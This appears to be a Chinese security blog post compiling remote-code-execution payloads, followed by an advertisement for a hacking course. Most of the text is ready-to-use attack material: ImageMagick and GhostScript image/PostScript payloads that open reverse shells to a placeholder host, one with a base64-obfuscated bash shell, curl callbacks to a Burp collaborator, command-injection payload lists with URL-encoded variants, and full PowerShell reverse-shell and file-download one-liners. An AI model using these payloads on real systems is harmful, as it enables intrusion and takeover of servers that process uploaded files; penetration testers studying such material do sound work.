
成功Rce!
Imagemagick rce:
`nc -l -p 1337`
另存为 test.gif 或 test.jpg
`1.``push graphic-context``viewbox 0 0 640 480```fill 'url(https://127.0.0.0/oops.jpg?`echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwL3lvdXJpcC95b3VycG9ydCAwPiYx | base64 -d | bash`"||id " )'```pop graphic-context``2.``push graphic-context``encoding "UTF-8"``viewbox 0 0 1 1``affine 1 0 0 1 0 0``push graphic-context``image Over 0,0 1,1 '|/bin/sh -i > /dev/tcp/yourip/yourport 0<&1 2>&1'``pop graphic-context``pop graphic-context``3.``%!PS``userdict /setpagedevice undef``save``legal``{ null restore } stopped { pop } if``{ legal } stopped { pop } if``restore``mark /OutputFile (%pipe%ncat yourip yourport -e /bin/sh) currentdevice putdeviceprops``4.``%!PS``userdict /setpagedevice undef``legal``{ null restore } stopped { pop } if``legal``mark /OutputFile (%pipe%bash -c 'bash -i >& /dev/tcp/yourip/yourport 0>&1') currentdevice putdeviceprops`
保存poc.xml:
`<?xml version="1.0" standalone="no"?>``<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN"``"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">``<svg width="640px" height="480px" version="1.1"``xmlns="http://www.w3.org/2000/svg" xmlns:xlink=``"http://www.w3.org/1999/xlink">``<image xlink:href="https://example.com/image.jpg"|/bin/nc.traditional yourip yourport -e /bin/bash""``x="0" y="0" height="640px" width="480px"/>``</svg>`
===
GhostScript Rce:
`nc -nvlp 1337`
保存 test.gif or test.jpg
`1.``%!PS``userdict /setpagedevice undef``legal``{ null restore } stopped { pop } if``legal``mark /OutputFile (%pipe%bash -c 'bash -i >& /dev/tcp/yourip/yourport 0>&1') currentdevice putdeviceprops``2.``%!PS``0 1 300367 {} for``{save restore} stopped {} if``(%pipe%bash -c 'bash -i >& /dev/tcp/yourip/yourport 0>&1') (w) file``3.``%!PS``userdict /setpagedevice undef``save``legal``{ null restore } stopped { pop } if``{ legal } stopped { pop } if``restore``mark /OutputFile (%pipe%bash -c 'bash -i >& /dev/tcp/yourip/yourport 0>&1') currentdevice putdeviceprops``4.``%!PS``userdict /setpagedevice undef``legal``{ null restore } stopped { pop } if``legal``mark /OutputFile (%pipe%curl http://inputburpcollaborator) currentdevice putdeviceprops`
保存 poc.pdf
`%!PS``currentdevice null true mark /OutputICCProfile (%pipe%curl http://inputburpcollaborator)``.putdeviceparams``quit`
下面这个github项目最适合在上传功能上查找 Rce 错误
https://github.com/modzero/mod0BurpUploadScanner.git
PHPGGC:PHP 通用小工具链:
该工具允许您生成payload,而无需执行查找小工具和组合它们的繁琐步骤。它可以看作是frohoff 的 ysoserial的等价物,但对于 PHP。目前,该工具支持的小工具链包括:CodeIgniter4、Doctrine、Drupal7、Guzzle、Laravel、Magento、Monolog、Phalcon、Podio、Slim、SwiftMailer、Symfony、Wordpress、Yii 和 ZendFramework
这个最适合查找 rce漏洞(框架/库):
https://github.com/ambionics/phpggc
Windows RCE
Payload list:
`".system('dir')."``' dir``' || dir``' & dir``' && dir``'; dir``" dir``" || dir``" | dir``" & dir``" && dir``"; dir``dir```$(`dir`)```&&dir``| dir C:\``; dir C:\``& dir C:\``&& dir C:\``dir C:\``| dir``; dir``& dir``&& dir| ipconfig /all``; ipconfig /all``& ipconfig /all``&& ipconfig /all``ipconfig /all|| phpinfo()``| phpinfo()` `{${phpinfo()}}``;phpinfo()``;phpinfo();//``';phpinfo();//``{${phpinfo()}}``& phpinfo()``&& phpinfo()``phpinfo()``phpinfo();`
转义所有危险字符时的RCE payload:
`%27%20dir``%27%20%7C%7C%20dir``%27%20%26%20dir``%27%20%26%26%20dir``%27%3B%20dir``%22%20dir``%22%20%7C%7C%20dir``%22%20%7C%20dir``%22%20%26%20dir``%22%20%26%26%20dir``%22%3B%20dir``%22.system%28%27dir%27%29.%22``%24%28%60dir%60%29``%26%26dir``%7C%20dir%20C%3A%5C``%3B%20dir%20C%3A%5C``%26%20dir%20C%3A%5C``%26%26%20dir%20C%3A%5C``dir%20C%3A%5C``%7C%20dir``%3B%20dir``%26%20dir``%26%26%20dir``+dir+c:\+|``+|+dir+c:\+|``+|+dir+c:%2f+|``dir+c:\``||+dir|c:\``+|+Dir+c:\``+|+Dir+c:%255c``+|+Dir+c:%2f``$+|+Dir+c:\``$+|+Dir+c:%255c``$+|+Dir+c:%2f``%26%26+|+dir c:\``%0a+dir+c:\``%26%26+|+dir c:%2f``$%26%26dir+c:%2f``%0a+dir+c:%2f``%0a+dir+c:%255c``$%26%26dir c:\``%26%26+|+dir c:%255c``$%26%26dir+c:%255c``%20{${phpinfo()}}`
反弹shell:
nc -nvlp 443
`powershell -c "$client = New-Object System.Net.Sockets.TCPClient('your ip',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =``$stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.T``ext.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );``$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII``).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$c``lient.Close()"``or``powershell -NoP -NonI -W Hidden -Exec Bypass "& {$ps=$false;$hostip='your ip';$port=443;$client = New-Object System.Net.Sockets.TCPClient($hostip,$port);$stream = $client.GetStream();[byte[]]$bytes = 0..50000|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$cmd=(get-childitem Env:ComSpec).value;$inArray=$data.split();$item=$inArray[0];if(($item -eq '$ps') -and ($ps -eq $false)){$ps=$true}if($item -like '?:'){$item='d:'}$myArray=@('cd','exit','d:','pwd','ls','ps','rm','cp','mv','cat');$do=$false;foreach ($i in $myArray){if($item -eq $i){$do=$true}}if($do -or $ps){$sendback=( iex $data 2>&1 |Out-String)}else{$data2='/c '+$data;$sendback = ( &$cmd $data2 2>&1 | Out-String)};if($ps){$prompt='PS ' + (pwd).Path}else{$prompt=(pwd).Path}$sendback2 = $data + $sendback + $prompt + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()}"`
反弹shell生成器:
`https://www.revshells.com`
文件下载:
`powershell -c "(new-object System.Net.WebClient).DownloadFile('https://eternallybored.org/misc/wget/1.21.1/64/wget.exe','C:\Users\admin\Desktop\wget.exe')"``powershell iwr -uri http://10.10.16.97:8000/chisel.exe -outfile ch.exe # also works in PS ConstrainLanguageMode`
Rce(Unix 和 windows)的最佳 burpsuite 扩展:
https://github.com/ewilded/shelling
最佳的命令注入利用工具:
https://github.com/commixproject/commix
Happy Hacking!
学习资源
如果你是也准备转行学习网络安全(黑客)或者正在学习,这里开源一份360智榜样学习中心独家出品《网络攻防知识库》,希望能够帮助到你
知识库由360智榜样学习中心独家打造出品,旨在帮助网络安全从业者或兴趣爱好者零基础快速入门提升实战能力,熟练掌握基础攻防到深度对抗。


1、知识库价值
深度: 本知识库超越常规工具手册,深入剖析攻击技术的底层原理与高级防御策略,并对业内挑战巨大的APT攻击链分析、隐蔽信道建立等,提供了独到的技术视角和实战验证过的对抗方案。
广度: 面向企业安全建设的核心场景(渗透测试、红蓝对抗、威胁狩猎、应急响应、安全运营),本知识库覆盖了从攻击发起、路径突破、权限维持、横向移动到防御检测、响应处置、溯源反制的全生命周期关键节点,是应对复杂攻防挑战的实用指南。
实战性: 知识库内容源于真实攻防对抗和大型演练实践,通过详尽的攻击复现案例、防御配置实例、自动化脚本代码来传递核心思路与落地方法。
2、 部分核心内容展示
360智榜样学习中心独家《网络攻防知识库》采用由浅入深、攻防结合的讲述方式,既夯实基础技能,更深入高阶对抗技术。

360智榜样学习中心独家《网络攻防知识库》采用由浅入深、攻防结合的讲述方式,既夯实基础技能,更深入高阶对抗技术。
内容组织紧密结合攻防场景,辅以大量真实环境复现案例、自动化工具脚本及配置解析。通过策略讲解、原理剖析、实战演示相结合,是你学习过程中好帮手。
1、网络安全意识
2、Linux操作系统
3、WEB架构基础与HTTP协议
4、Web渗透测试
5、渗透测试案例分享
6、渗透测试实战技巧
7、攻防对战实战
8、CTF之MISC实战讲解
3、适合学习的人群
一、基础适配人群
- 零基础转型者:适合计算机零基础但愿意系统学习的人群,资料覆盖从网络协议、操作系统到渗透测试的完整知识链;
- 开发/运维人员:具备编程或运维基础者可通过资料快速掌握安全防护与漏洞修复技能,实现职业方向拓展或者转行就业;
- 应届毕业生:计算机相关专业学生可通过资料构建完整的网络安全知识体系,缩短企业用人适应期;
二、能力提升适配
1、技术爱好者:适合对攻防技术有强烈兴趣,希望掌握漏洞挖掘、渗透测试等实战技能的学习者;
2、安全从业者:帮助初级安全工程师系统化提升Web安全、逆向工程等专项能力;
3、合规需求者:包含等保规范、安全策略制定等内容,适合需要应对合规审计的企业人员;
因篇幅有限,仅展示部分资料,完整版的网络安全学习资料已经上传优快云,朋友们如果需要可以在下方优快云官方认证二维码免费领取【保证100%免费】
因篇幅有限,仅展示部分资料,完整版的网络安全学习资料已经上传优快云,朋友们如果需要可以在下方优快云官方认证二维码免费领取【保证100%免费】

 RCE漏洞常用Payload总结
RCE漏洞常用Payload总结

























 5213
5213

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










